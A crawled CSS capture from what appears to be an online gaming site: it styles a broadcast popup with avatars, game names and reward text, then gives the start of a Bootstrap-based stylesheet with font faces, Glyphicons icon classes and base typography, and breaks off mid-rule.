    border-radius: 8px;
    height: 180px;
    border: 0.1rem solid #fff3c0;
    font-size: 18px;
}

.kp_broadcast_user_info {
    display: flex;
    align-items: center;
    justify-content: space-around;
    margin-top: 15px;
}

.kp_broadcast_avatar {
    width: 8rem;
    height: 8rem;
    border-radius: 50%;
    border: 0.3rem solid #FFD700;
}

.kp_broadcast_game {
    width: 9rem;
    height: 9rem;
}

.kp_broadcast_game_wrapper {
    display: inline-block;
    text-align: center; 
    cursor: pointer;
}
.kp_broadcast_avatar_wrapper {
    position: relative;
    display: inline-block;
}

.kp_broadcast_nameUser_withdraw {
    /* position: absolute; */
    bottom: -4.5rem; 
    left: 50%;
    /* transform: translateX(-50%); */
    font-size: 2.5rem;
    color: #fff; 
    padding: 0.5rem;
    font-weight: bold;
    text-align: center;
}
.kp_broadcast_user_details {
    display: flex;
    justify-content: space-around; 
    align-items: center; 
    color: white;
    width: 18rem; 
    overflow: hidden; 
}

.kp_broadcast_item_wrapper {
    display: flex;
    flex-direction: column; 
    justify-content: center; 
    flex: 1;
    overflow: hidden; 
    position: relative; 
}

.kp_broadcast_username_wrapper,
.kp_broadcast_game_name_wrapper {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}

.kp_broadcast_username,
.kp_broadcast_game_name {
    display: inline-block;
    white-space: nowrap; 
}
.kp_broadcast_username.marqueetext,
.kp_broadcast_game_name.marqueetext {
    display: inline-block;
    white-space: nowrap;
    animation: marquee 5s linear infinite, marquee-reverse 5s linear infinite reverse;
}

.kp_broadcast_username {
    margin: 0.5rem 0;
    font-weight: bold;
}

.kp_broadcast_game_name {
    margin: 0.5rem 0;
    color: #f5dca3;
    font-weight: bold;
}

.kp_broadcast_game_in {
    margin: 0.5rem 0;
}

@keyframes marquee {
    0% {
        transform: translateX(100%);
    }
    50% {
        transform: translateX(-50%); 
    }
    100% {
        transform: translateX(100%);
    }
}
@keyframes marquee-reverse {
    0% {
        transform: translateX(-100%);
    }
    50% {
        transform: translateX(50%); /* Move to halfway point */
    }
    100% {
        transform: translateX(-100%);
    }
}

.kp_broadcast_popup_footer {
    background-image: url(/Content/distv2/img/sprite-sheet/popup-broadcast/bg-ft-broadcast.png);
    background-size: 100%;
    padding: 10px;
    position: relative;
    height: 60px;
    display: flex;
    flex-direction: column-reverse;
    justify-content: flex-start;
    width: 85%;
    bottom: -5px;
    margin: -35px auto;
}

.kp_broadcast_reward {
    font-size: 3rem;
    font-weight: bold;
    color: #f6eb0a;
    text-shadow: 0.2rem 0.2rem 0.4rem rgb(0 0 0 / 50%);
}

#kp_broadcast_closeBtn {
    position: absolute;
    top: 10rem;
    right: 0;
    /* background: none; */
    border: none;
    color: white;
    font-size: 2rem;
    cursor: pointer;
    /* background: transparent url(/Content/distv2/img/sprite-sheet/popup-activity/exit-btn.png) no-repeat 50% 50%; */
    background-size: cover;
    width: 5rem;
    height: 5rem;
}
#kp_broadcast_closeBtn:hover {
    cursor: pointer;
    filter: brightness(1.5);
    transform: scale(1.1);
}
@media screen and (max-width: 480px){
    #kp_broadcast_popup {
        position: fixed;
        top: 20rem;
        left: 90rem;
        display: none; 
        flex-direction: column;
        z-index: 20;
    }
}


@keyframes slideBroadcastIn {
    from {
        transform: translateX(100%);
        opacity: 0;
    }
    to {
        transform: translateX(0);
        opacity: 1;
    }
}

@keyframes slideBroadcastOut {
    from {
        transform: translateX(0);
        opacity: 1;
    }
    to {
        transform: translateX(100%);
        opacity: 0;
    }
}




--- FILE ---
content_type: text/css
request_url: https://li789.com/Content/distv2/lb.min.webp.css?v=238
body_size: 152272
content:
@font-face {
    font-family: 'Arial-Rounded-MT-Bold';
    font-weight: bold;
    src: url(../distv2/fonts/Arial-Rounded-MT-Bold.ttf) format('truetype');
}

@font-face {
    font-family: 'Helvetica-Rounded-Bold';
    font-weight: bold;
    src: url(../distv2/fonts/Helvetica-Rounded-Bold.otf) format("opentype");
}

@font-face {
    font-family: 'Helvetica-Rounded-LT-Std-Bold';
    font-weight: bold;
    src: url(../distv2/fonts/Helvetica-Rounded-LT-Std-Bold.otf) format('opentype');
}

@font-face {
    font-family: 'robotoBold';
    font-weight: bold;
    src: url(../distv2/fonts/Roboto-Bold.ttf) format('truetype');
}

@font-face {
    font-family: 'Roboto Bold';
    font-weight: bold;
    src: url(../distv2/fonts/Roboto-Bold.ttf) format('truetype');
}

@font-face {
    font-family: 'Roboto-Bold';
    font-weight: bold;
    src: url(../distv2/fonts/Roboto-Bold.ttf) format('truetype');
}

@font-face {
    font-family: 'Roboto';
    font-weight: bold;
    src: url(../distv2/fonts/Roboto-Bold.ttf) format('truetype');
}

@font-face {
    font-family: 'Roboto';
    src: url(../distv2/fonts/Roboto-Medium.ttf) format('truetype');
}

@font-face {
    font-family: 'Myriad Pro Bold';
    src: url(../distv2/fonts/Myriad-Pro-Bold.ttf) format('truetype');
}

/* Begin Boottrap */
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

    audio:not([controls]) {
        display: none;
        height: 0
    }

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

    a:active,
    a:hover {
        outline: 0
    }

abbr[title] {
    border-bottom: 1px dotted
}

b,
strong {
    font-weight: 700
}

dfn {
    font-style: italic
}

h1 {
    margin: .67em 0;
    font-size: 2em
}

mark {
    color: #000;
    background: #ff0
}

small {
    font-size: 80%
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

img {
    border: 0
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

pre {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

    button[disabled],
    html input[disabled] {
        cursor: default
    }

    button::-moz-focus-inner,
    input::-moz-focus-inner {
        padding: 0;
        border: 0
    }

input {
    line-height: normal
}

    input[type=checkbox],
    input[type=radio] {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0
    }

    input[type=number]::-webkit-inner-spin-button,
    input[type=number]::-webkit-outer-spin-button {
        height: auto
    }

    input[type=search] {
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        -webkit-appearance: textfield
    }

        input[type=search]::-webkit-search-cancel-button,
        input[type=search]::-webkit-search-decoration {
            -webkit-appearance: none
        }

fieldset {
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid silver
}

legend {
    padding: 0;
    border: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: 700
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,
th {
    padding: 0
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {

    *,
    :after,
    :before {
        color: #000 !important;
        text-shadow: none !important;
        background: 0 0 !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important
    }

    a,
    a:visited {
        text-decoration: underline
    }

        a[href]:after {
            content: " ("attr(href) ")"
        }

    abbr[title]:after {
        content: " ("attr(title) ")"
    }

    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: ""
    }

    blockquote,
    pre {
        border: 1px solid #999;
        page-break-inside: avoid
    }

    thead {
        display: table-header-group
    }

    img,
    tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100% !important
    }

    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }

    h2,
    h3 {
        page-break-after: avoid
    }

    .navbar {
        display: none
    }

    .btn > .caret,
    .dropup > .btn > .caret {
        border-top-color: #000 !important
    }

    .label {
        border: 1px solid #000
    }

    .table {
        border-collapse: collapse !important
    }

        .table td,
        .table th {
            background-color: #fff !important
        }

    .table-bordered td,
    .table-bordered th {
        border: 1px solid #ddd !important
    }
}

@font-face {
    font-family: 'Glyphicons Halflings';
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}

.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.glyphicon-asterisk:before {
    content: "\002a"
}

.glyphicon-plus:before {
    content: "\002b"
}

.glyphicon-eur:before,
.glyphicon-euro:before {
    content: "\20ac"
}

.glyphicon-minus:before {
    content: "\2212"
}

.glyphicon-cloud:before {
    content: "\2601"
}

.glyphicon-envelope:before {
    content: "\2709"
}

.glyphicon-pencil:before {
    content: "\270f"
}

.glyphicon-glass:before {
    content: "\e001"
}

.glyphicon-music:before {
    content: "\e002"
}

.glyphicon-search:before {
    content: "\e003"
}

.glyphicon-heart:before {
    content: "\e005"
}

.glyphicon-star:before {
    content: "\e006"
}

.glyphicon-star-empty:before {
    content: "\e007"
}

.glyphicon-user:before {
    content: "\e008"
}

.glyphicon-film:before {
    content: "\e009"
}

.glyphicon-th-large:before {
    content: "\e010"
}

.glyphicon-th:before {
    content: "\e011"
}

.glyphicon-th-list:before {
    content: "\e012"
}

.glyphicon-ok:before {
    content: "\e013"
}

.glyphicon-remove:before {
    content: "\e014"
}

.glyphicon-zoom-in:before {
    content: "\e015"
}

.glyphicon-zoom-out:before {
    content: "\e016"
}

.glyphicon-off:before {
    content: "\e017"
}

.glyphicon-signal:before {
    content: "\e018"
}

.glyphicon-cog:before {
    content: "\e019"
}

.glyphicon-trash:before {
    content: "\e020"
}

.glyphicon-home:before {
    content: "\e021"
}

.glyphicon-file:before {
    content: "\e022"
}

.glyphicon-time:before {
    content: "\e023"
}

.glyphicon-road:before {
    content: "\e024"
}

.glyphicon-download-alt:before {
    content: "\e025"
}

.glyphicon-download:before {
    content: "\e026"
}

.glyphicon-upload:before {
    content: "\e027"
}

.glyphicon-inbox:before {
    content: "\e028"
}

.glyphicon-play-circle:before {
    content: "\e029"
}

.glyphicon-repeat:before {
    content: "\e030"
}

.glyphicon-refresh:before {
    content: "\e031"
}

.glyphicon-list-alt:before {
    content: "\e032"
}

.glyphicon-lock:before {
    content: "\e033"
}

.glyphicon-flag:before {
    content: "\e034"
}

.glyphicon-headphones:before {
    content: "\e035"
}

.glyphicon-volume-off:before {
    content: "\e036"
}

.glyphicon-volume-down:before {
    content: "\e037"
}

.glyphicon-volume-up:before {
    content: "\e038"
}

.glyphicon-qrcode:before {
    content: "\e039"
}

.glyphicon-barcode:before {
    content: "\e040"
}

.glyphicon-tag:before {
    content: "\e041"
}

.glyphicon-tags:before {
    content: "\e042"
}

.glyphicon-book:before {
    content: "\e043"
}

.glyphicon-bookmark:before {
    content: "\e044"
}

.glyphicon-print:before {
    content: "\e045"
}

.glyphicon-camera:before {
    content: "\e046"
}

.glyphicon-font:before {
    content: "\e047"
}

.glyphicon-bold:before {
    content: "\e048"
}

.glyphicon-italic:before {
    content: "\e049"
}

.glyphicon-text-height:before {
    content: "\e050"
}

.glyphicon-text-width:before {
    content: "\e051"
}

.glyphicon-align-left:before {
    content: "\e052"
}

.glyphicon-align-center:before {
    content: "\e053"
}

.glyphicon-align-right:before {
    content: "\e054"
}

.glyphicon-align-justify:before {
    content: "\e055"
}

.glyphicon-list:before {
    content: "\e056"
}

.glyphicon-indent-left:before {
    content: "\e057"
}

.glyphicon-indent-right:before {
    content: "\e058"
}

.glyphicon-facetime-video:before {
    content: "\e059"
}

.glyphicon-picture:before {
    content: "\e060"
}

.glyphicon-map-marker:before {
    content: "\e062"
}

.glyphicon-adjust:before {
    content: "\e063"
}

.glyphicon-tint:before {
    content: "\e064"
}

.glyphicon-edit:before {
    content: "\e065"
}

.glyphicon-share:before {
    content: "\e066"
}

.glyphicon-check:before {
    content: "\e067"
}

.glyphicon-move:before {
    content: "\e068"
}

.glyphicon-step-backward:before {
    content: "\e069"
}

.glyphicon-fast-backward:before {
    content: "\e070"
}

.glyphicon-backward:before {
    content: "\e071"
}

.glyphicon-play:before {
    content: "\e072"
}

.glyphicon-pause:before {
    content: "\e073"
}

.glyphicon-stop:before {
    content: "\e074"
}

.glyphicon-forward:before {
    content: "\e075"
}

.glyphicon-fast-forward:before {
    content: "\e076"
}

.glyphicon-step-forward:before {
    content: "\e077"
}

.glyphicon-eject:before {
    content: "\e078"
}

.glyphicon-chevron-left:before {
    content: "\e079"
}

.glyphicon-chevron-right:before {
    content: "\e080"
}

.glyphicon-plus-sign:before {
    content: "\e081"
}

.glyphicon-minus-sign:before {
    content: "\e082"
}

.glyphicon-remove-sign:before {
    content: "\e083"
}

.glyphicon-ok-sign:before {
    content: "\e084"
}

.glyphicon-question-sign:before {
    content: "\e085"
}

.glyphicon-info-sign:before {
    content: "\e086"
}

.glyphicon-screenshot:before {
    content: "\e087"
}

.glyphicon-remove-circle:before {
    content: "\e088"
}

.glyphicon-ok-circle:before {
    content: "\e089"
}

.glyphicon-ban-circle:before {
    content: "\e090"
}

.glyphicon-arrow-left:before {
    content: "\e091"
}

.glyphicon-arrow-right:before {
    content: "\e092"
}

.glyphicon-arrow-up:before {
    content: "\e093"
}

.glyphicon-arrow-down:before {
    content: "\e094"
}

.glyphicon-share-alt:before {
    content: "\e095"
}

.glyphicon-resize-full:before {
    content: "\e096"
}

.glyphicon-resize-small:before {
    content: "\e097"
}

.glyphicon-exclamation-sign:before {
    content: "\e101"
}

.glyphicon-gift:before {
    content: "\e102"
}

.glyphicon-leaf:before {
    content: "\e103"
}

.glyphicon-fire:before {
    content: "\e104"
}

.glyphicon-eye-open:before {
    content: "\e105"
}

.glyphicon-eye-close:before {
    content: "\e106"
}

.glyphicon-warning-sign:before {
    content: "\e107"
}

.glyphicon-plane:before {
    content: "\e108"
}

.glyphicon-calendar:before {
    content: "\e109"
}

.glyphicon-random:before {
    content: "\e110"
}

.glyphicon-comment:before {
    content: "\e111"
}

.glyphicon-magnet:before {
    content: "\e112"
}

.glyphicon-chevron-up:before {
    content: "\e113"
}

.glyphicon-chevron-down:before {
    content: "\e114"
}

.glyphicon-retweet:before {
    content: "\e115"
}

.glyphicon-shopping-cart:before {
    content: "\e116"
}

.glyphicon-folder-close:before {
    content: "\e117"
}

.glyphicon-folder-open:before {
    content: "\e118"
}

.glyphicon-resize-vertical:before {
    content: "\e119"
}

.glyphicon-resize-horizontal:before {
    content: "\e120"
}

.glyphicon-hdd:before {
    content: "\e121"
}

.glyphicon-bullhorn:before {
    content: "\e122"
}

.glyphicon-bell:before {
    content: "\e123"
}

.glyphicon-certificate:before {
    content: "\e124"
}

.glyphicon-thumbs-up:before {
    content: "\e125"
}

.glyphicon-thumbs-down:before {
    content: "\e126"
}

.glyphicon-hand-right:before {
    content: "\e127"
}

.glyphicon-hand-left:before {
    content: "\e128"
}

.glyphicon-hand-up:before {
    content: "\e129"
}

.glyphicon-hand-down:before {
    content: "\e130"
}

.glyphicon-circle-arrow-right:before {
    content: "\e131"
}

.glyphicon-circle-arrow-left:before {
    content: "\e132"
}

.glyphicon-circle-arrow-up:before {
    content: "\e133"
}

.glyphicon-circle-arrow-down:before {
    content: "\e134"
}

.glyphicon-globe:before {
    content: "\e135"
}

.glyphicon-wrench:before {
    content: "\e136"
}

.glyphicon-tasks:before {
    content: "\e137"
}

.glyphicon-filter:before {
    content: "\e138"
}

.glyphicon-briefcase:before {
    content: "\e139"
}

.glyphicon-fullscreen:before {
    content: "\e140"
}

.glyphicon-dashboard:before {
    content: "\e141"
}

.glyphicon-paperclip:before {
    content: "\e142"
}

.glyphicon-heart-empty:before {
    content: "\e143"
}

.glyphicon-link:before {
    content: "\e144"
}

.glyphicon-phone:before {
    content: "\e145"
}

.glyphicon-pushpin:before {
    content: "\e146"
}

.glyphicon-usd:before {
    content: "\e148"
}

.glyphicon-gbp:before {
    content: "\e149"
}

.glyphicon-sort:before {
    content: "\e150"
}

.glyphicon-sort-by-alphabet:before {
    content: "\e151"
}

.glyphicon-sort-by-alphabet-alt:before {
    content: "\e152"
}

.glyphicon-sort-by-order:before {
    content: "\e153"
}

.glyphicon-sort-by-order-alt:before {
    content: "\e154"
}

.glyphicon-sort-by-attributes:before {
    content: "\e155"
}

.glyphicon-sort-by-attributes-alt:before {
    content: "\e156"
}

.glyphicon-unchecked:before {
    content: "\e157"
}

.glyphicon-expand:before {
    content: "\e158"
}

.glyphicon-collapse-down:before {
    content: "\e159"
}

.glyphicon-collapse-up:before {
    content: "\e160"
}

.glyphicon-log-in:before {
    content: "\e161"
}

.glyphicon-flash:before {
    content: "\e162"
}

.glyphicon-log-out:before {
    content: "\e163"
}

.glyphicon-new-window:before {
    content: "\e164"
}

.glyphicon-record:before {
    content: "\e165"
}

.glyphicon-save:before {
    content: "\e166"
}

.glyphicon-open:before {
    content: "\e167"
}

.glyphicon-saved:before {
    content: "\e168"
}

.glyphicon-import:before {
    content: "\e169"
}

.glyphicon-export:before {
    content: "\e170"
}

.glyphicon-send:before {
    content: "\e171"
}

.glyphicon-floppy-disk:before {
    content: "\e172"
}

.glyphicon-floppy-saved:before {
    content: "\e173"
}

.glyphicon-floppy-remove:before {
    content: "\e174"
}

.glyphicon-floppy-save:before {
    content: "\e175"
}

.glyphicon-floppy-open:before {
    content: "\e176"
}

.glyphicon-credit-card:before {
    content: "\e177"
}

.glyphicon-transfer:before {
    content: "\e178"
}

.glyphicon-cutlery:before {
    content: "\e179"
}

.glyphicon-header:before {
    content: "\e180"
}

.glyphicon-compressed:before {
    content: "\e181"
}

.glyphicon-earphone:before {
    content: "\e182"
}

.glyphicon-phone-alt:before {
    content: "\e183"
}

.glyphicon-tower:before {
    content: "\e184"
}

.glyphicon-stats:before {
    content: "\e185"
}

.glyphicon-sd-video:before {
    content: "\e186"
}

.glyphicon-hd-video:before {
    content: "\e187"
}

.glyphicon-subtitles:before {
    content: "\e188"
}

.glyphicon-sound-stereo:before {
    content: "\e189"
}

.glyphicon-sound-dolby:before {
    content: "\e190"
}

.glyphicon-sound-5-1:before {
    content: "\e191"
}

.glyphicon-sound-6-1:before {
    content: "\e192"
}

.glyphicon-sound-7-1:before {
    content: "\e193"
}

.glyphicon-copyright-mark:before {
    content: "\e194"
}

.glyphicon-registration-mark:before {
    content: "\e195"
}

.glyphicon-cloud-download:before {
    content: "\e197"
}

.glyphicon-cloud-upload:before {
    content: "\e198"
}

.glyphicon-tree-conifer:before {
    content: "\e199"
}

.glyphicon-tree-deciduous:before {
    content: "\e200"
}

.glyphicon-cd:before {
    content: "\e201"
}

.glyphicon-save-file:before {
    content: "\e202"
}

.glyphicon-open-file:before {
    content: "\e203"
}

.glyphicon-level-up:before {
    content: "\e204"
}

.glyphicon-copy:before {
    content: "\e205"
}

.glyphicon-paste:before {
    content: "\e206"
}

.glyphicon-alert:before {
    content: "\e209"
}

.glyphicon-equalizer:before {
    content: "\e210"
}

.glyphicon-king:before {
    content: "\e211"
}

.glyphicon-queen:before {
    content: "\e212"
}

.glyphicon-pawn:before {
    content: "\e213"
}

.glyphicon-bishop:before {
    content: "\e214"
}

.glyphicon-knight:before {
    content: "\e215"
}

.glyphicon-baby-formula:before {
    content: "\e216"
}

.glyphicon-tent:before {
    content: "\26fa"
}

.glyphicon-blackboard:before {
    content: "\e218"
}

.glyphicon-bed:before {
    content: "\e219"
}

.glyphicon-apple:before {
    content: "\f8ff"
}

.glyphicon-erase:before {
    content: "\e221"
}

.glyphicon-hourglass:before {
    content: "\231b"
}

.glyphicon-lamp:before {
    content: "\e223"
}

.glyphicon-duplicate:before {
    content: "\e224"
}

.glyphicon-piggy-bank:before {
    content: "\e225"
}

.glyphicon-scissors:before {
    content: "\e226"
}

.glyphicon-bitcoin:before {
    content: "\e227"
}

.glyphicon-btc:before {
    content: "\e227"
}

.glyphicon-xbt:before {
    content: "\e227"
}

.glyphicon-yen:before {
    content: "\00a5"
}

.glyphicon-jpy:before {
    content: "\00a5"
}

.glyphicon-ruble:before {
    content: "\20bd"
}

.glyphicon-rub:before {
    content: "\20bd"
}

.glyphicon-scale:before {
    content: "\e230"
}

.glyphicon-ice-lolly:before {
    content: "\e231"
}

.glyphicon-ice-lolly-tasted:before {
    content: "\e232"
}

.glyphicon-education:before {
    content: "\e233"
}

.glyphicon-option-horizontal:before {
    content: "\e234"
}

.glyphicon-option-vertical:before {
    content: "\e235"
}

.glyphicon-menu-hamburger:before {
    content: "\e236"
}

.glyphicon-modal-window:before {
    content: "\e237"
}

.glyphicon-oil:before {
    content: "\e238"
}

.glyphicon-grain:before {
    content: "\e239"
}

.glyphicon-sunglasses:before {
    content: "\e240"
}

.glyphicon-text-size:before {
    content: "\e241"
}

.glyphicon-text-color:before {
    content: "\e242"
}

.glyphicon-text-background:before {
    content: "\e243"
}

.glyphicon-object-align-top:before {
    content: "\e244"
}

.glyphicon-object-align-bottom:before {
    content: "\e245"
}

.glyphicon-object-align-horizontal:before {
    content: "\e246"
}

.glyphicon-object-align-left:before {
    content: "\e247"
}

.glyphicon-object-align-vertical:before {
    content: "\e248"
}

.glyphicon-object-align-right:before {
    content: "\e249"
}

.glyphicon-triangle-right:before {
    content: "\e250"
}

.glyphicon-triangle-left:before {
    content: "\e251"
}

.glyphicon-triangle-bottom:before {
    content: "\e252"
}

.glyphicon-triangle-top:before {
    content: "\e253"
}

.glyphicon-console:before {
    content: "\e254"
}

.glyphicon-superscript:before {
    content: "\e255"
}

.glyphicon-subscript:before {
    content: "\e256"
}

.glyphicon-menu-left:before {
    content: "\e257"
}

.glyphicon-menu-right:before {
    content: "\e258"
}

.glyphicon-menu-down:before {
    content: "\e259"
}

.glyphicon-menu-up:before {
    content: "\e260"
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #fff
}

button,
input,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a {
    color: #337ab7;
    text-decoration: none
}

    a:focus,
    a:hover {
        color: #23527c;
        text-decoration: underline
    }

    a:focus {
        outline: 5px auto -webkit-focus-ring-color;
        outline-offset: -2px
    }

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img,
.img-responsive,
.thumbnail a > img,
.thumbnail > img {
    display: block;
    max-width: 100%;
    height: auto
}

.img-rounded {
    border-radius: 6px
}

.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.img-circle {
    border-radius: 50%
}

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

[role=button] {
    cursor: pointer
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}

    .h1 .small,
    .h1 small,
    .h2 .small,
    .h2 small,
    .h3 .small,
    .h3 small,
    .h4 .small,
    .h4 small,
    .h5 .small,
    .h5 small,
    .h6 .small,
    .h6 small,
    h1 .small,
    h1 small,
    h2 .small,
    h2 small,
    h3 .small,
    h3 small,
    h4 .small,
    h4 small,
    h5 .small,
    h5 small,
    h6 .small,
    h6 small {
        font-weight: 400;
        line-height: 1;
        color: #777
    }

.h1,
.h2,
.h3,
h1,
h2,
h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

    .h1 .small,
    .h1 small,
    .h2 .small,
    .h2 small,
    .h3 .small,
    .h3 small,
    h1 .small,
    h1 small,
    h2 .small,
    h2 small,
    h3 .small,
    h3 small {
        font-size: 65%
    }

.h4,
.h5,
.h6,
h4,
h5,
h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

    .h4 .small,
    .h4 small,
    .h5 .small,
    .h5 small,
    .h6 .small,
    .h6 small,
    h4 .small,
    h4 small,
    h5 .small,
    h5 small,
    h6 .small,
    h6 small {
        font-size: 75%
    }

.h1,
h1 {
    font-size: 36px
}

.h2,
h2 {
    font-size: 30px
}

.h3,
h3 {
    font-size: 24px
}

.h4,
h4 {
    font-size: 18px
}

.h5,
h5 {
    font-size: 14px
}

.h6,
h6 {
    font-size: 12px
}

p {
    margin: 0 0 10px
}

.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4
}

@media (min-width: 768px) {
    .lead {
        font-size: 21px
    }
}

.small,
small {
    font-size: 85%
}

.mark,
mark {
    padding: .2em;
    background-color: #fcf8e3
}

.text-left {
    text-align: left
}

.text-right {
    text-align: right
}

.text-center {
    text-align: center
}

.text-justify {
    text-align: justify
}

.text-nowrap {
    white-space: nowrap
}

.text-lowercase {
    text-transform: lowercase
}

.text-uppercase {
    text-transform: uppercase
}

.text-capitalize {
    text-transform: capitalize
}

.text-muted {
    color: #777
}

.text-primary {
    color: #337ab7
}

a.text-primary:focus,
a.text-primary:hover {
    color: #286090
}

.text-success {
    color: #3c763d
}

a.text-success:focus,
a.text-success:hover {
    color: #2b542c
}

.text-info {
    color: #31708f
}

a.text-info:focus,
a.text-info:hover {
    color: #245269
}

.text-warning {
    color: #8a6d3b
}

a.text-warning:focus,
a.text-warning:hover {
    color: #66512c
}

.text-danger {
    color: #a94442
}

a.text-danger:focus,
a.text-danger:hover {
    color: #843534
}

.bg-primary {
    color: #fff;
    background-color: #337ab7
}

a.bg-primary:focus,
a.bg-primary:hover {
    background-color: #286090
}

.bg-success {
    background-color: #dff0d8
}

a.bg-success:focus,
a.bg-success:hover {
    background-color: #c1e2b3
}

.bg-info {
    background-color: #d9edf7
}

a.bg-info:focus,
a.bg-info:hover {
    background-color: #afd9ee
}

.bg-warning {
    background-color: #fcf8e3
}

a.bg-warning:focus,
a.bg-warning:hover {
    background-color: #f7ecb5
}

.bg-danger {
    background-color: #f2dede
}

a.bg-danger:focus,
a.bg-danger:hover {
    background-color: #e4b9b9
}

.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee
}

ol,
ul {
    margin-top: 0;
    margin-bottom: 10px
}

    ol ol,
    ol ul,
    ul ol,
    ul ul {
        margin-bottom: 0
    }

.list-unstyled {
    padding-left: 0;
    list-style: none
}

.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none
}

    .list-inline > li {
        display: inline-block;
        padding-right: 5px;
        padding-left: 5px
    }

dl {
    margin-top: 0;
    margin-bottom: 20px
}

dd,
dt {
    line-height: 1.42857143
}

dt {
    font-weight: 700
}

dd {
    margin-left: 0
}

@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap
    }

    .dl-horizontal dd {
        margin-left: 180px
    }
}

abbr[data-original-title],
abbr[title] {
    cursor: help;
    border-bottom: 1px dotted #777
}

.initialism {
    font-size: 90%;
    text-transform: uppercase
}

blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee
}

    blockquote ol:last-child,
    blockquote p:last-child,
    blockquote ul:last-child {
        margin-bottom: 0
    }

    blockquote .small,
    blockquote footer,
    blockquote small {
        display: block;
        font-size: 80%;
        line-height: 1.42857143;
        color: #777
    }

        blockquote .small:before,
        blockquote footer:before,
        blockquote small:before {
            content: '\2014 \00A0'
        }

    .blockquote-reverse,
    blockquote.pull-right {
        padding-right: 15px;
        padding-left: 0;
        text-align: right;
        border-right: 5px solid #eee;
        border-left: 0
    }

        .blockquote-reverse .small:before,
        .blockquote-reverse footer:before,
        .blockquote-reverse small:before,
        blockquote.pull-right .small:before,
        blockquote.pull-right footer:before,
        blockquote.pull-right small:before {
            content: ''
        }

        .blockquote-reverse .small:after,
        .blockquote-reverse footer:after,
        .blockquote-reverse small:after,
        blockquote.pull-right .small:after,
        blockquote.pull-right footer:after,
        blockquote.pull-right small:after {
            content: '\00A0 \2014'
        }

address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143
}

code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
